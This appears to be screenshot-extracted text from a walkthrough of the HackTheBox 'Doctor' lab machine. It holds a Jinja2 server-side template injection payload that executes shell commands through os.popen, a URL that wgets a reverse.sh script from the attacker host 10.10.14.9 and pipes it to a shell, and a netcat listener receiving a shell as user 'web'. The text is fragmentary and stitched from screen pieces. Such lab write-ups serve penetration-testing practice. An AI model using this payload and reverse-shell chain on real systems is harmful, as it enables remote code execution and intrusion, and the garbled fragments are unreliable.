 PayloadsAllTheThings/REA
Doctor Secure Messaging
http://doctors.htb/archive?inp
ubuntu - Wget a script and
• http://doctors.htb/archive?
doctors.htb/archive?input=wget%20-O%20-%20http://10.10.14.9:8000/reverse.sh%20|%20
1
2 <?xml version="1.0" encoding="UTF-8" ?>
3 <rss version="2.0">
4 <channel>
5 <title>Archive</title>
6 <item><title></title></item>
7
8 </channel>
9
File Edit View Terminal Tabs Help
root@kalienware:~/HackTheBox/machines/Linux/Doctor# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.209] 56398
bash: cannot set terminal process group (829): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
web@doctor:~$
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning"
in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen(request.args.input).read()}}{%endif%}{%endfor%}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']
('os').popen(request.args.input).read()}}{%endif%}{%endfor%}
1